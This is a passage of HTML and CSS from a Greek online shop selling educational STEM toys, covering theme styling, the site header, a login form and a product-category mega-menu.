--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-7174 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/gigo-theme-park/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/gigo-theme-park/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3062808e98" /><input type="hidden" name="_wp_http_referer" value="/product/gigo-theme-park/?lang=en" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/gigo-theme-park/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/gigo-theme-park/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
